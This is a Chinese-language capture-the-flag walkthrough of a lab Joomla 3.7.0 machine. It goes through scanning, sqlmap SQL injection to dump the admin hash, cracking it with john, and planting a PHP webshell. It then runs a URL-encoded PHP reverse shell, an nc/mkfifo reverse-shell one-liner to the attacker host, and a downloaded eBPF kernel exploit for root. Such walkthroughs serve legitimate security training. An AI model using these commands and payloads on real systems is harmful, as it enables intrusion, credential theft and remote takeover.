
信息搜集
确定靶机ip
- 使用nmap对同网段的主机进行扫描,从而确定主机的IP地址确定靶机ip。
nmap -sS 192.168.23.0/24 - 成功发现了靶机的地址:192.168.23.141scan report for bogon (192.168.23.141)
Host is up (0.00064s latency). Not shown: 999 closed tcp ports (reset) PORT STATE SERVICE 80/tcp open http MAC Address: 00:0C:29:F4:78:75 (VMware) - 靶机开启了http服务,尝试访问,确认了靶机的web页面。

收集靶机的端口信息
- 在nmap的常用扫描中只发现了80端口,我们让它对于这个靶机进行精准探测试试看,看看能否挖掘出更多的有用信息。
nmap -sS 192.168.23.141 -p 1-65535 - 显然,没有别的开放端口了。
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-18 02:26 EDT
Nmap scan report for bogon (192.168.23.141)
Host is up (0.00077s latency).
Not shown: 65534 closed tcp ports (reset)
PORT   STATE SERVICE
80/tcp open  http
MAC Address: 00:0C:29:F4:78:75 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 2.41 seconds
收集靶机的页面信息
- 在主页里面有一个醒目的信息,是一个登录页面,可能存在弱口令。

- 主页后台是使用php语言编写的,使用了Joomla CMS框架。
收集页面敏感目录
- 使用dirb工具对网站进行扫描,查找是否有敏感文件泄露。

发现了一些奇怪的路由–>dirb http://192.168.23.141/---- Scanning URL: http://192.168.23.141/ ---- ==> DIRECTORY: http://192.168.23.141/administrator/ ==> DIRECTORY: http://192.168.23.141/bin/ ==> DIRECTORY: http://192.168.23.141/cache/ORY: http://192.168.23.141/components/ ==> DIRECTORY: http://192.168.23.141/images/ ==> DIRECTORY: http://192.168.23.141/includes/ + http://192.168.23.141/index.php (CODE:200|SIZE:7109) ==> DIRECTORY: http://192.168.23.141/language/ ==> DIRECTORY: http://192.168.23.141/layouts/ ==> DIRECTORY: http://192.168.23.141/libraries/ ==> DIRECTORY: http://192.168.23.141/media/ ==> DIRECTORY: http://192.168.23.141/modules/ ==> DIRECTORY: http://192.168.23.141/plugins/ + http://192.168.23.141/server-status (CODE:403|SIZE:302) ==> DIRECTORY: http://192.168.23.141/templates/ ==> DIRECTORY: http://192.168.23.141/tmp/ - 看样子是一个后台的登录路由,访问后,疑似进入了管理页面。
渗透测试
使用专用工具扫描
- 从目前的情况来看,网站使用的是joomla框架搭建的,对于kali Linux则是自带了这个框架的扫描工具。
joomscan --url http://192.168.23.141/ - 嗯,没有发现很好的可以利用的信息,但是发现了joomla的版本号3.7.0,并且防火墙是关闭的。
[+] FireWall Detector
[++] Firewall not detected

[+] Detecting Joomla Version
[++] Joomla 3.7.0
百度的力量
- 百度寻找这个框架版本,看看有什么新的发现。嗯,不错,看来有个sql注入的漏洞没有修复呢。

- 然后我们就找到了这个漏洞的EXP,使用sqlmap一键注入:
sqlmap -u "http://192.168.23.141/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] - 然后就得到了数据库名字

同样的,我们可以直接让它帮我们寻找到更多的信息。
# 找出joomladb数据库中表的名字
sqlmap -u "http://192.168.23.141/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]
发现表”#__users”,尝试继续获取信息。
sqlmap -u "http://192.168.23.141/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password" --dump -p list[fullordering]最终我们发现了数据库中admin用户的密码加密后的字符串。

破解密码
我们得到了密码的md5加密之后的值,那么下一步自然就是尝试对于这个密码的破解了,我们依然使用的是kali Linux自带的工具john。
先把密码定向到一个文件mima.txt中,然后使用john。
john mima.txt得到了密码结果为:snoopy
C:\root> john mima.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
snoopy           (?)
1g 0:00:00:00 DONE 2/3 (2023-04-18 04:19) 1.754g/s 63.15p/s 63.15c/s 63.15C/s 123456..buster
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
然后我们就能成功了登录系统后台。

然后我们就可以直接在index.php中写入一句话木马,经测试,能够触发shell。


然后我们直接使用php来反弹shell,在本地开启nc进行监听。
nc -lvvp 2333在网站中访问。
http://192.168.23.141/?haha=set_time_limit(0);%20$ip=%22192.168.23.131%22;%20$port=%222333%22;%20$fp=@fsockopen($ip,$port,$errno,$errstr);%20if(!$fp){%20echo%20%22error%22;}%20else{%20fputs($fp,%22\n++++++++++connect%20success++++++++\n%22);%20while%20(!feof($fp))%20{%20fputs($fp,%22[php-shell]:%22);%20$shell=fgets($fp);%20$message=`$shell`;%20fputs($fp,$message);%20}%20fclose($fp);%20}反弹成功!
内核提权

- 由于自带的webshell不太好用,所以先尝试把shell升级一下。
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.23.131 1234 >/tmp/f

- 在反弹的shell中绕了一大圈,没发现啥的有用信息,但是通过lsb_release -a找到了ubuntu的版本是16.04,可能存在内核提权漏洞。
- 最后还是靠百度,找到了相应的POC利用。在本地开启一个服务,然后让对面的靶机去下载我们的文件。
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip unzip 39772.zip cd 39772 tar xvf crasher.tar cd ebpf_mapfd_doubleput_crasher ./compile.sh ./doubleput - 然后在这边等个1——2分钟就可以成功获取到root权限了。
